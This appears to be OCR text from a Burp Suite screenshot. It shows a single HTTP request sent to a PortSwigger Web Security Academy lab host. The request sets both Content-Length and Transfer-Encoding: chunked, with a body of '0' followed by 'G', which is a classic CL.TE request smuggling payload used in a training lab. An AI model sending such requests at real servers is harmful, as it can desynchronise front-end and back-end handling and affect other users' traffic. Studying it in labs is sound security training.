 Request
Pretty Raw Hex Hackvertor \n
1 POST /academyLabHeader HTTP/1.1
2 Host: 0ad300700415ba3682e8b5b500d300ea.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 6
5 Transfer-Encoding: chunked
6
7 0
8
9 G
? Search 0 highlights
Done